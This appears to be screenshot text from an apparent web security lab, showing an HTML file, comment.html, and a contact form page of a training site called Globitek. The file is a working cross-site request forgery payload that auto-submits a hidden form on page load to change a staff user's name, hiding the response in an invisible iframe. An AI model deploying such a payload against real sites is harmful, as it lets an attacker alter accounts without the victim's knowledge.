 File Edit Selection Find View Goto Tools Project Preferences Help
comment.html
1 <html>
2 <head>
3 <title> Hello World! </title>
4 </head>
5 <body onload="document.forms[0].submit()">
6 <form id="form" target="res" action="https://35.225.125.173/red/public/staff/users/edit.php?id=1"
method="post">
7 <input type="hidden" name="first_name" value="CSRF">
8 <input type="hidden" name="last_name" value="Attack">
9 </form>
10 <iframe name="res" style="display: none;"></iframe>
11 </body>
12 </html>
13
14
Contact Us
Staff: Users
Not secure https://35.225.125.173/red/public/contact.php
Home About Globitek Find a Salesperson Contact Login
Contact Us
Use the feedback form below to let us know how we can serve you better.
Your name:
Your email:
Feedback:
Submit